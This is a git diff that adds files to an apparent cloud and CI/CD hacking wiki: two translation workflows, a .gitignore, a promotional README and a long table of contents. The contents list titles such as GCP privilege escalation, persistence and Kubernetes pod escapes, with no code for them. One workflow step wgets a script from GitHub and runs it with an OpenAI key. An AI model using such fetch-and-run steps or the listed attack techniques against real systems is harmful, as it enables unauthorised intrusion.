+ export OPENAI_API_KEY=${{ secrets.OPENAI_API_KEY }}
+
+ # Run the translation script on each changed file
+ git diff --name-only HEAD~1 | grep -v "SUMMARY.md" | while read -r file; do
+ if echo "$file" | grep -qE '\.md$'; then
+ echo -n "$file , " >> /tmp/file_paths.txt
+ else
+ echo "Skipping $file"
+ fi
+ done
+
+ echo "Translating $(cat /tmp/file_paths.txt)"
+ python scripts/translator.py --language "$LANGUAGE" --branch "$BRANCH" --api-key "$OPENAI_API_KEY" -f "$(cat /tmp/file_paths.txt)" -t 3
+
+ - name: Commit and push changes
+ run: |
+ git checkout "$BRANCH"
+ git add -A
+ git commit -m "Translated $BRANCH files" || true
+ git push --set-upstream origin "$BRANCH"
\ No newline at end of file
diff --git a/.github/workflows/translate_ua.yml b/.github/workflows/translate_ua.yml
new file mode 100644
index 0000000000..3e154f45f8
--- /dev/null
+++ b/.github/workflows/translate_ua.yml
@@ -0,0 +1,81 @@
+name: Translator to UA (Ukranian)
+
+on:
+ push:
+ branches:
+ - master
+ paths-ignore:
+ - 'scripts/**'
+ - '.gitignore'
+ - '.github/**'
+ workflow_dispatch:
+
+concurrency: ua
+
+jobs:
+ run-translation:
+ runs-on: ubuntu-latest
+ environment: prod
+ env:
+ LANGUAGE: Ukranian
+ BRANCH: ua
+
+ steps:
+ - name: Checkout code
+ uses: actions/checkout@v2
+ with:
+ fetch-depth: 0 #Needed to download everything to be able to access the master & language branches
+
+ - name: Set up Python
+ uses: actions/setup-python@v2
+ with:
+ python-version: 3.8
+
+ - name: Install dependencies
+ run: |
+ python -m pip install --upgrade pip
+ pip3 install openai tqdm tiktoken
+
+ - name: Update & install wget & translator.py
+ run: |
+ sudo apt-get update
+ sudo apt-get install wget -y
+ cd scripts
+ rm -f translator.py
+ wget https://raw.githubusercontent.com/carlospolop/hacktricks-cloud/master/scripts/translator.py
+ cd ..
+
+ - name: Download language branch #Make sure we have last version
+ run: |
+ git config --global user.name 'Translator'
+ git config --global user.email 'github-actions@github.com'
+ git checkout "$BRANCH"
+ git pull
+ git checkout master
+
+ - name: Run translation script on changed files
+ run: |
+ echo "Starting translations"
+ echo "Commit: $GITHUB_SHA"
+
+ # Export the OpenAI API key as an environment variable
+ export OPENAI_API_KEY=${{ secrets.OPENAI_API_KEY }}
+
+ # Run the translation script on each changed file
+ git diff --name-only HEAD~1 | grep -v "SUMMARY.md" | while read -r file; do
+ if echo "$file" | grep -qE '\.md$'; then
+ echo -n "$file , " >> /tmp/file_paths.txt
+ else
+ echo "Skipping $file"
+ fi
+ done
+
+ echo "Translating $(cat /tmp/file_paths.txt)"
+ python scripts/translator.py --language "$LANGUAGE" --branch "$BRANCH" --api-key "$OPENAI_API_KEY" -f "$(cat /tmp/file_paths.txt)" -t 3
+
+ - name: Commit and push changes
+ run: |
+ git checkout "$BRANCH"
+ git add -A
+ git commit -m "Translated $BRANCH files" || true
+ git push --set-upstream origin "$BRANCH"
diff --git a/.gitignore b/.gitignore
new file mode 100644
index 0000000000..6826262d3c
--- /dev/null
+++ b/.gitignore
@@ -0,0 +1,33 @@
+.vscode
+.vscode/*
+
+
+
+
+
+# General
+.DS_Store
+.AppleDouble
+.LSOverride
+
+# Icon must end with two \r
+Icon
+
+# Thumbnails
+._*
+
+# Files that might appear in the root of a volume
+.DocumentRevisions-V100
+.fseventsd
+.Spotlight-V100
+.TemporaryItems
+.Trashes
+.VolumeIcon.icns
+.com.apple.timemachine.donotpresent
+
+# Directories potentially created on remote AFP share
+.AppleDB
+.AppleDesktop
+Network Trash Folder
+Temporary Items
+.apdisk
\ No newline at end of file
diff --git a/README.md b/README.md
new file mode 100644
index 0000000000..17db20c7d4
--- /dev/null
+++ b/README.md
@@ -0,0 +1,67 @@
+# HackTricks Cloud
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+
+
+_Hacktricks logos & motion designed by_ [_@ppiernacho_](https://www.instagram.com/ppieranacho/)_._
+
+{% hint style="success" %}
+Welcome to the page where you will find each **hacking trick/technique/whatever related to CI/CD & Cloud** I have learnt in **CTFs**, **real** life **environments**, **researching**, and **reading** researches and news.
+{% endhint %}
+
+### **Pentesting CI/CD Methodology**
+
+**In the HackTricks CI/CD Methodology you will find how to pentest infrastructure related to CI/CD activities.** Read the following page for an **introduction:**
+
+{% content-ref url="pentesting-ci-cd/pentesting-ci-cd-methodology.md" %}
+[pentesting-ci-cd-methodology.md](pentesting-ci-cd/pentesting-ci-cd-methodology.md)
+{% endcontent-ref %}
+
+### Pentesting Cloud Methodology
+
+**In the HackTricks Cloud Methodology you will find how to pentest cloud environments.** Read the following page for an **introduction:**
+
+{% content-ref url="pentesting-cloud/pentesting-cloud-methodology.md" %}
+[pentesting-cloud-methodology.md](pentesting-cloud/pentesting-cloud-methodology.md)
+{% endcontent-ref %}
+
+### License & Disclaimer
+
+**Check them in:**
+
+{% content-ref url="https://app.gitbook.com/s/-L_2uGJGU7AVNRcqRvEi/welcome/hacktricks-values-and-faq" %}
+[HackTricks Values & FAQ](https://app.gitbook.com/s/-L_2uGJGU7AVNRcqRvEi/welcome/hacktricks-values-and-faq)
+{% endcontent-ref %}
+
+### Github Stats
+
+
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/SUMMARY.md b/SUMMARY.md
new file mode 100644
index 0000000000..008efc3d05
--- /dev/null
+++ b/SUMMARY.md
@@ -0,0 +1,495 @@
+# Table of contents
+
+## 👽 Welcome!
+
+* [HackTricks Cloud](README.md)
+* [About the Author](https://book.hacktricks.xyz/welcome/about-the-author)
+* [HackTricks Values & faq](https://book.hacktricks.xyz/welcome/hacktricks-values-and-faq)
+
+## 🏭 Pentesting CI/CD
+
+* [Pentesting CI/CD Methodology](pentesting-ci-cd/pentesting-ci-cd-methodology.md)
+* [Github Security](pentesting-ci-cd/github-security/README.md)
+ * [Abusing Github Actions](pentesting-ci-cd/github-security/abusing-github-actions/README.md)
+ * [Gh Actions - Artifact Poisoning](pentesting-ci-cd/github-security/abusing-github-actions/gh-actions-artifact-poisoning.md)
+ * [GH Actions - Cache Poisoning](pentesting-ci-cd/github-security/abusing-github-actions/gh-actions-cache-poisoning.md)
+ * [Gh Actions - Context Script Injections](pentesting-ci-cd/github-security/abusing-github-actions/gh-actions-context-script-injections.md)
+ * [Accessible Deleted Data in Github](pentesting-ci-cd/github-security/accessible-deleted-data-in-github.md)
+ * [Basic Github Information](pentesting-ci-cd/github-security/basic-github-information.md)
+* [Gitea Security](pentesting-ci-cd/gitea-security/README.md)
+ * [Basic Gitea Information](pentesting-ci-cd/gitea-security/basic-gitea-information.md)
+* [Concourse Security](pentesting-ci-cd/concourse-security/README.md)
+ * [Concourse Architecture](pentesting-ci-cd/concourse-security/concourse-architecture.md)
+ * [Concourse Lab Creation](pentesting-ci-cd/concourse-security/concourse-lab-creation.md)
+ * [Concourse Enumeration & Attacks](pentesting-ci-cd/concourse-security/concourse-enumeration-and-attacks.md)
+* [CircleCI Security](pentesting-ci-cd/circleci-security.md)
+* [TravisCI Security](pentesting-ci-cd/travisci-security/README.md)
+ * [Basic TravisCI Information](pentesting-ci-cd/travisci-security/basic-travisci-information.md)
+* [Jenkins Security](pentesting-ci-cd/jenkins-security/README.md)
+ * [Basic Jenkins Information](pentesting-ci-cd/jenkins-security/basic-jenkins-information.md)
+ * [Jenkins RCE with Groovy Script](pentesting-ci-cd/jenkins-security/jenkins-rce-with-groovy-script.md)
+ * [Jenkins RCE Creating/Modifying Project](pentesting-ci-cd/jenkins-security/jenkins-rce-creating-modifying-project.md)
+ * [Jenkins RCE Creating/Modifying Pipeline](pentesting-ci-cd/jenkins-security/jenkins-rce-creating-modifying-pipeline.md)
+ * [Jenkins Arbitrary File Read to RCE via "Remember Me"](pentesting-ci-cd/jenkins-security/jenkins-arbitrary-file-read-to-rce-via-remember-me.md)
+ * [Jenkins Dumping Secrets from Groovy](pentesting-ci-cd/jenkins-security/jenkins-dumping-secrets-from-groovy.md)
+* [Apache Airflow Security](pentesting-ci-cd/apache-airflow-security/README.md)
+ * [Airflow Configuration](pentesting-ci-cd/apache-airflow-security/airflow-configuration.md)
+ * [Airflow RBAC](pentesting-ci-cd/apache-airflow-security/airflow-rbac.md)
+* [Terraform Security](pentesting-ci-cd/terraform-security.md)
+* [Atlantis Security](pentesting-ci-cd/atlantis-security.md)
+* [Cloudflare Security](pentesting-ci-cd/cloudflare-security/README.md)
+ * [Cloudflare Domains](pentesting-ci-cd/cloudflare-security/cloudflare-domains.md)
+ * [Cloudflare Zero Trust Network](pentesting-ci-cd/cloudflare-security/cloudflare-zero-trust-network.md)
+* [Okta Security](pentesting-ci-cd/okta-security/README.md)
+ * [Okta Hardening](pentesting-ci-cd/okta-security/okta-hardening.md)
+* [Supabase Security](pentesting-ci-cd/supabase-security.md)
+* [Ansible Tower / AWX / Automation controller Security](pentesting-ci-cd/ansible-tower-awx-automation-controller-security.md)
+* [TODO](pentesting-ci-cd/todo.md)
+
+## ⛈️ Pentesting Cloud
+
+* [Pentesting Cloud Methodology](pentesting-cloud/pentesting-cloud-methodology.md)
+* [Kubernetes Pentesting](pentesting-cloud/kubernetes-security/README.md)
+ * [Kubernetes Basics](pentesting-cloud/kubernetes-security/kubernetes-basics.md)
+ * [Pentesting Kubernetes Services](pentesting-cloud/kubernetes-security/pentesting-kubernetes-services/README.md)
+ * [Kubelet Authentication & Authorization](pentesting-cloud/kubernetes-security/pentesting-kubernetes-services/kubelet-authentication-and-authorization.md)
+ * [Exposing Services in Kubernetes](pentesting-cloud/kubernetes-security/exposing-services-in-kubernetes.md)
+ * [Attacking Kubernetes from inside a Pod](pentesting-cloud/kubernetes-security/attacking-kubernetes-from-inside-a-pod.md)
+ * [Kubernetes Enumeration](pentesting-cloud/kubernetes-security/kubernetes-enumeration.md)
+ * [Kubernetes Role-Based Access Control(RBAC)](pentesting-cloud/kubernetes-security/kubernetes-role-based-access-control-rbac.md)
+ * [Abusing Roles/ClusterRoles in Kubernetes](pentesting-cloud/kubernetes-security/abusing-roles-clusterroles-in-kubernetes/README.md)
+ * [Pod Escape Privileges](pentesting-cloud/kubernetes-security/abusing-roles-clusterroles-in-kubernetes/pod-escape-privileges.md)
+ * [Kubernetes Roles Abuse Lab](pentesting-cloud/kubernetes-security/abusing-roles-clusterroles-in-kubernetes/kubernetes-roles-abuse-lab.md)
+ * [Kubernetes Namespace Escalation](pentesting-cloud/kubernetes-security/kubernetes-namespace-escalation.md)
+ * [Kubernetes External Secret Operator](pentesting-cloud/kubernetes-security/kubernetes-external-secrets-operator.md)
+ * [Kubernetes Pivoting to Clouds](pentesting-cloud/kubernetes-security/kubernetes-pivoting-to-clouds.md)
+ * [Kubernetes Network Attacks](pentesting-cloud/kubernetes-security/kubernetes-network-attacks.md)
+ * [Kubernetes Hardening](pentesting-cloud/kubernetes-security/kubernetes-hardening/README.md)
+ * [Kubernetes SecurityContext(s)](pentesting-cloud/kubernetes-security/kubernetes-hardening/kubernetes-securitycontext-s.md)
+ * [Kubernetes OPA Gatekeeper](pentesting-cloud/kubernetes-security/kubernetes-opa-gatekeeper/README.md)
+ * [Kubernetes OPA Gatekeeper bypass](pentesting-cloud/kubernetes-security/kubernetes-opa-gatekeeper/kubernetes-opa-gatekeeper-bypass.md)
+ * [Kubernetes Kyverno](pentesting-cloud/kubernetes-security/kubernetes-kyverno/README.md)
+ * [Kubernetes Kyverno bypass](pentesting-cloud/kubernetes-security/kubernetes-kyverno/kubernetes-kyverno-bypass.md)
+ * [Kubernetes ValidatingWebhookConfiguration](pentesting-cloud/kubernetes-security/kubernetes-validatingwebhookconfiguration.md)
+* [GCP Pentesting](pentesting-cloud/gcp-security/README.md)
+ * [GCP - Basic Information](pentesting-cloud/gcp-security/gcp-basic-information/README.md)
+ * [GCP - Federation Abuse](pentesting-cloud/gcp-security/gcp-basic-information/gcp-federation-abuse.md)
+ * [GCP - Permissions for a Pentest](pentesting-cloud/gcp-security/gcp-permissions-for-a-pentest.md)
+ * [GCP - Post Exploitation](pentesting-cloud/gcp-security/gcp-post-exploitation/README.md)
+ * [GCP - App Engine Post Exploitation](pentesting-cloud/gcp-security/gcp-post-exploitation/gcp-app-engine-post-exploitation.md)
+ * [GCP - Artifact Registry Post Exploitation](pentesting-cloud/gcp-security/gcp-post-exploitation/gcp-artifact-registry-post-exploitation.md)
+ * [GCP - Cloud Build Post Exploitation](pentesting-cloud/gcp-security/gcp-post-exploitation/gcp-cloud-build-post-exploitation.md)
+ * [GCP - Cloud Functions Post Exploitation](pentesting-cloud/gcp-security/gcp-post-exploitation/gcp-cloud-functions-post-exploitation.md)
+ * [GCP - Cloud Run Post Exploitation](pentesting-cloud/gcp-security/gcp-post-exploitation/gcp-cloud-run-post-exploitation.md)
+ * [GCP - Cloud Shell Post Exploitation](pentesting-cloud/gcp-security/gcp-post-exploitation/gcp-cloud-shell-post-exploitation.md)
+ * [GCP - Cloud SQL Post Exploitation](pentesting-cloud/gcp-security/gcp-post-exploitation/gcp-cloud-sql-post-exploitation.md)
+ * [GCP - Compute Post Exploitation](pentesting-cloud/gcp-security/gcp-post-exploitation/gcp-compute-post-exploitation.md)
+ * [GCP - Filestore Post Exploitation](pentesting-cloud/gcp-security/gcp-post-exploitation/gcp-filestore-post-exploitation.md)
+ * [GCP - IAM Post Exploitation](pentesting-cloud/gcp-security/gcp-post-exploitation/gcp-iam-post-exploitation.md)
+ * [GCP - KMS Post Exploitation](pentesting-cloud/gcp-security/gcp-post-exploitation/gcp-kms-post-exploitation.md)
+ * [GCP - Logging Post Exploitation](pentesting-cloud/gcp-security/gcp-post-exploitation/gcp-logging-post-exploitation.md)
+ * [GCP - Monitoring Post Exploitation](pentesting-cloud/gcp-security/gcp-post-exploitation/gcp-monitoring-post-exploitation.md)
+ * [GCP - Pub/Sub Post Exploitation](pentesting-cloud/gcp-security/gcp-post-exploitation/gcp-pub-sub-post-exploitation.md)
+ * [GCP - Secretmanager Post Exploitation](pentesting-cloud/gcp-security/gcp-post-exploitation/gcp-secretmanager-post-exploitation.md)
+ * [GCP - Security Post Exploitation](pentesting-cloud/gcp-security/gcp-post-exploitation/gcp-security-post-exploitation.md)
+ * [GCP - Workflows Post Exploitation](pentesting-cloud/gcp-security/gcp-post-exploitation/gcp-workflows-post-exploitation.md)
+ * [GCP - Storage Post Exploitation](pentesting-cloud/gcp-security/gcp-post-exploitation/gcp-storage-post-exploitation.md)
+ * [GCP - Privilege Escalation](pentesting-cloud/gcp-security/gcp-privilege-escalation/README.md)
+ * [GCP - Apikeys Privesc](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-apikeys-privesc.md)
+ * [GCP - AppEngine Privesc](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-appengine-privesc.md)
+ * [GCP - Artifact Registry Privesc](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-artifact-registry-privesc.md)
+ * [GCP - Batch Privesc](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-batch-privesc.md)
+ * [GCP - BigQuery Privesc](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-bigquery-privesc.md)
+ * [GCP - ClientAuthConfig Privesc](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-clientauthconfig-privesc.md)
+ * [GCP - Cloudbuild Privesc](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-cloudbuild-privesc.md)
+ * [GCP - Cloudfunctions Privesc](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-cloudfunctions-privesc.md)
+ * [GCP - Cloudidentity Privesc](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-cloudidentity-privesc.md)
+ * [GCP - Cloud Scheduler Privesc](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-cloudscheduler-privesc.md)
+ * [GCP - Compute Privesc](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-compute-privesc/README.md)
+ * [GCP - Add Custom SSH Metadata](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-compute-privesc/gcp-add-custom-ssh-metadata.md)
+ * [GCP - Composer Privesc](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-composer-privesc.md)
+ * [GCP - Container Privesc](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-container-privesc.md)
+ * [GCP - Deploymentmaneger Privesc](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-deploymentmaneger-privesc.md)
+ * [GCP - IAM Privesc](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-iam-privesc.md)
+ * [GCP - KMS Privesc](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-kms-privesc.md)
+ * [GCP - Orgpolicy Privesc](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-orgpolicy-privesc.md)
+ * [GCP - Pubsub Privesc](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-pubsub-privesc.md)
+ * [GCP - Resourcemanager Privesc](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-resourcemanager-privesc.md)
+ * [GCP - Run Privesc](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-run-privesc.md)
+ * [GCP - Secretmanager Privesc](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-secretmanager-privesc.md)
+ * [GCP - Serviceusage Privesc](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-serviceusage-privesc.md)
+ * [GCP - Sourcerepos Privesc](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-sourcerepos-privesc.md)
+ * [GCP - Storage Privesc](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-storage-privesc.md)
+ * [GCP - Workflows Privesc](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-workflows-privesc.md)
+ * [GCP - Generic Permissions Privesc](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-misc-perms-privesc.md)
+ * [GCP - Network Docker Escape](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-network-docker-escape.md)
+ * [GCP - local privilege escalation ssh pivoting](pentesting-cloud/gcp-security/gcp-privilege-escalation/gcp-local-privilege-escalation-ssh-pivoting.md)
+ * [GCP - Persistence](pentesting-cloud/gcp-security/gcp-persistence/README.md)
+ * [GCP - API Keys Persistence](pentesting-cloud/gcp-security/gcp-persistence/gcp-api-keys-persistence.md)
+ * [GCP - App Engine Persistence](pentesting-cloud/gcp-security/gcp-persistence/gcp-app-engine-persistence.md)
+ * [GCP - Artifact Registry Persistence](pentesting-cloud/gcp-security/gcp-persistence/gcp-artifact-registry-persistence.md)
+ * [GCP - BigQuery Persistence](pentesting-cloud/gcp-security/gcp-persistence/gcp-bigquery-persistence.md)
+ * [GCP - Cloud Functions Persistence](pentesting-cloud/gcp-security/gcp-persistence/gcp-cloud-functions-persistence.md)
+ * [GCP - Cloud Run Persistence](pentesting-cloud/gcp-security/gcp-persistence/gcp-cloud-run-persistence.md)
+ * [GCP - Cloud Shell Persistence](pentesting-cloud/gcp-security/gcp-persistence/gcp-cloud-shell-persistence.md)
+ * [GCP - Cloud SQL Persistence](pentesting-cloud/gcp-security/gcp-persistence/gcp-cloud-sql-persistence.md)
+ * [GCP - Compute Persistence](pentesting-cloud/gcp-security/gcp-persistence/gcp-compute-persistence.md)
+ * [GCP - Dataflow Persistence](pentesting-cloud/gcp-security/gcp-persistence/gcp-dataflow-persistence.md)
+ * [GCP - Filestore Persistence](pentesting-cloud/gcp-security/gcp-persistence/gcp-filestore-persistence.md)
+ * [GCP - Logging Persistence](pentesting-cloud/gcp-security/gcp-persistence/gcp-logging-persistence.md)
+ * [GCP - Secret Manager Persistence](pentesting-cloud/gcp-security/gcp-persistence/gcp-secret-manager-persistence.md)
+ * [GCP - Storage Persistence](pentesting-cloud/gcp-security/gcp-persistence/gcp-storage-persistence.md)
+ * [GCP - Token Persistance](pentesting-cloud/gcp-security/gcp-persistence/gcp-non-svc-persistance.md)
+ * [GCP - Services](pentesting-cloud/gcp-security/gcp-services/README.md)
+ * [GCP - AI Platform Enum](pentesting-cloud/gcp-security/gcp-services/gcp-ai-platform-enum.md)
+ * [GCP - API Keys Enum](pentesting-cloud/gcp-security/gcp-services/gcp-api-keys-enum.md)
+ * [GCP - App Engine Enum](pentesting-cloud/gcp-security/gcp-services/gcp-app-engine-enum.md)
+ * [GCP - Artifact Registry Enum](pentesting-cloud/gcp-security/gcp-services/gcp-artifact-registry-enum.md)
+ * [GCP - Batch Enum](pentesting-cloud/gcp-security/gcp-services/gcp-batch-enum.md)
+ * [GCP - Bigquery Enum](pentesting-cloud/gcp-security/gcp-services/gcp-bigquery-enum.md)
+ * [GCP - Bigtable Enum](pentesting-cloud/gcp-security/gcp-services/gcp-bigtable-enum.md)
+ * [GCP - Cloud Build Enum](pentesting-cloud/gcp-security/gcp-services/gcp-cloud-build-enum.md)
+ * [GCP - Cloud Functions Enum](pentesting-cloud/gcp-security/gcp-services/gcp-cloud-functions-enum.md)
+ * [GCP - Cloud Run Enum](pentesting-cloud/gcp-security/gcp-services/gcp-cloud-run-enum.md)
+ * [GCP - Cloud Shell Enum](pentesting-cloud/gcp-security/gcp-services/gcp-cloud-shell-enum.md)
+ * [GCP - Cloud SQL Enum](pentesting-cloud/gcp-security/gcp-services/gcp-cloud-sql-enum.md)
+ * [GCP - Cloud Scheduler Enum](pentesting-cloud/gcp-security/gcp-services/gcp-cloud-scheduler-enum.md)
+ * [GCP - Compute Enum](pentesting-cloud/gcp-security/gcp-services/gcp-compute-instances-enum/README.md)
+ * [GCP - Compute Instances](pentesting-cloud/gcp-security/gcp-services/gcp-compute-instances-enum/gcp-compute-instance.md)
+ * [GCP - VPC & Networking](pentesting-cloud/gcp-security/gcp-services/gcp-compute-instances-enum/gcp-vpc-and-networking.md)
+ * [GCP - Composer Enum](pentesting-cloud/gcp-security/gcp-services/gcp-composer-enum.md)
+ * [GCP - Containers & GKE Enum](pentesting-cloud/gcp-security/gcp-services/gcp-containers-gke-and-composer-enum.md)
+ * [GCP - DNS Enum](pentesting-cloud/gcp-security/gcp-services/gcp-dns-enum.md)
+ * [GCP - Filestore Enum](pentesting-cloud/gcp-security/gcp-services/gcp-filestore-enum.md)
+ * [GCP - Firebase Enum](pentesting-cloud/gcp-security/gcp-services/gcp-firebase-enum.md)
+ * [GCP - Firestore Enum](pentesting-cloud/gcp-security/gcp-services/gcp-firestore-enum.md)
+ * [GCP - IAM, Principals & Org Policies Enum](pentesting-cloud/gcp-security/gcp-services/gcp-iam-and-org-policies-enum.md)
+ * [GCP - KMS Enum](pentesting-cloud/gcp-security/gcp-services/gcp-kms-enum.md)
+ * [GCP - Logging Enum](pentesting-cloud/gcp-security/gcp-services/gcp-logging-enum.md)
+ * [GCP - Memorystore Enum](pentesting-cloud/gcp-security/gcp-services/gcp-memorystore-enum.md)
+ * [GCP - Monitoring Enum](pentesting-cloud/gcp-security/gcp-services/gcp-monitoring-enum.md)
+ * [GCP - Pub/Sub Enum](pentesting-cloud/gcp-security/gcp-services/gcp-pub-sub.md)
+ * [GCP - Secrets Manager Enum](pentesting-cloud/gcp-security/gcp-services/gcp-secrets-manager-enum.md)
+ * [GCP - Security Enum](pentesting-cloud/gcp-security/gcp-services/gcp-security-enum.md)
+ * [GCP - Source Repositories Enum](pentesting-cloud/gcp-security/gcp-services/gcp-source-repositories-enum.md)
+ * [GCP - Spanner Enum](pentesting-cloud/gcp-security/gcp-services/gcp-spanner-enum.md)
+ * [GCP - Stackdriver Enum](pentesting-cloud/gcp-security/gcp-services/gcp-stackdriver-enum.md)
+ * [GCP - Storage Enum](pentesting-cloud/gcp-security/gcp-services/gcp-storage-enum.md)
+ * [GCP - Workflows Enum](pentesting-cloud/gcp-security/gcp-services/gcp-workflows-enum.md)
+ * [GCP <--> Workspace Pivoting](pentesting-cloud/gcp-security/gcp-to-workspace-pivoting/README.md)
+ * [GCP - Understanding Domain-Wide Delegation](pentesting-cloud/gcp-security/gcp-to-workspace-pivoting/gcp-understanding-domain-wide-delegation.md)
+ * [GCP - Unauthenticated Enum & Access](pentesting-cloud/gcp-security/gcp-unauthenticated-enum-and-access/README.md)
+ * [GCP - API Keys Unauthenticated Enum](pentesting-cloud/gcp-security/gcp-unauthenticated-enum-and-access/gcp-api-keys-unauthenticated-enum.md)
+ * [GCP - App Engine Unauthenticated Enum](pentesting-cloud/gcp-security/gcp-unauthenticated-enum-and-access/gcp-app-engine-unauthenticated-enum.md)
+ * [GCP - Artifact Registry Unauthenticated Enum](pentesting-cloud/gcp-security/gcp-unauthenticated-enum-and-access/gcp-artifact-registry-unauthenticated-enum.md)
+ * [GCP - Cloud Build Unauthenticated Enum](pentesting-cloud/gcp-security/gcp-unauthenticated-enum-and-access/gcp-cloud-build-unauthenticated-enum.md)
+ * [GCP - Cloud Functions Unauthenticated Enum](pentesting-cloud/gcp-security/gcp-unauthenticated-enum-and-access/gcp-cloud-functions-unauthenticated-enum.md)
+ * [GCP - Cloud Run Unauthenticated Enum](pentesting-cloud/gcp-security/gcp-unauthenticated-enum-and-access/gcp-cloud-run-unauthenticated-enum.md)
+ * [GCP - Cloud SQL Unauthenticated Enum](pentesting-cloud/gcp-security/gcp-unauthenticated-enum-and-access/gcp-cloud-sql-unauthenticated-enum.md)
+ * [GCP - Compute Unauthenticated Enum](pentesting-cloud/gcp-security/gcp-unauthenticated-enum-and-access/gcp-compute-unauthenticated-enum.md)
+ * [GCP - IAM, Principals & Org Unauthenticated Enum](pentesting-cloud/gcp-security/gcp-unauthenticated-enum-and-access/gcp-iam-principals-and-org-unauthenticated-enum.md)
+ * [GCP - Source Repositories Unauthenticated Enum](pentesting-cloud/gcp-security/gcp-unauthenticated-enum-and-access/gcp-source-repositories-unauthenticated-enum.md)
+ * [GCP - Storage Unauthenticated Enum](pentesting-cloud/gcp-security/gcp-unauthenticated-enum-and-access/gcp-storage-unauthenticated-enum/README.md)
+ * [GCP - Public Buckets Privilege Escalation](pentesting-cloud/gcp-security/gcp-unauthenticated-enum-and-access/gcp-storage-unauthenticated-enum/gcp-public-buckets-privilege-escalation.md)
+* [GWS - Workspace Pentesting](pentesting-cloud/workspace-security/README.md)
+ * [GWS - Post Exploitation](pentesting-cloud/workspace-security/gws-post-exploitation.md)
+ * [GWS - Persistence](pentesting-cloud/workspace-security/gws-persistence.md)
+ * [GWS - Workspace Sync Attacks (GCPW, GCDS, GPS, Directory Sync with AD & EntraID)](pentesting-cloud/workspace-security/gws-workspace-sync-attacks-gcpw-gcds-gps-directory-sync-with-ad-and-entraid/README.md)
+ * [GWS - Admin Directory Sync](pentesting-cloud/workspace-security/gws-workspace-sync-attacks-gcpw-gcds-gps-directory-sync-with-ad-and-entraid/gws-admin-directory-sync.md)
+ * [GCDS - Google Cloud Directory Sync](pentesting-cloud/workspace-security/gws-workspace-sync-attacks-gcpw-gcds-gps-directory-sync-with-ad-and-entraid/gcds-google-cloud-directory-sync.md)
+ * [GCPW - Google Credential Provider for Windows](pentesting-cloud/workspace-security/gws-workspace-sync-attacks-gcpw-gcds-gps-directory-sync-with-ad-and-entraid/gcpw-google-credential-provider-for-windows.md)
+ * [GPS - Google Password Sync](pentesting-cloud/workspace-security/gws-workspace-sync-attacks-gcpw-gcds-gps-directory-sync-with-ad-and-entraid/gps-google-password-sync.md)
+ * [GWS - Google Platforms Phishing](pentesting-cloud/workspace-security/gws-google-platforms-phishing/README.md)
+ * [GWS - App Scripts](pentesting-cloud/workspace-security/gws-google-platforms-phishing/gws-app-scripts.md)
+* [AWS Pentesting](pentesting-cloud/aws-security/README.md)
+ * [AWS - Basic Information](pentesting-cloud/aws-security/aws-basic-information/README.md)
+ * [AWS - Federation Abuse](pentesting-cloud/aws-security/aws-basic-information/aws-federation-abuse.md)
+ * [AWS - Permissions for a Pentest](pentesting-cloud/aws-security/aws-permissions-for-a-pentest.md)
+ * [AWS - Persistence](pentesting-cloud/aws-security/aws-persistence/README.md)
+ * [AWS - API Gateway Persistence](pentesting-cloud/aws-security/aws-persistence/aws-api-gateway-persistence.md)
+ * [AWS - Cognito Persistence](pentesting-cloud/aws-security/aws-persistence/aws-cognito-persistence.md)
+ * [AWS - DynamoDB Persistence](pentesting-cloud/aws-security/aws-persistence/aws-dynamodb-persistence.md)
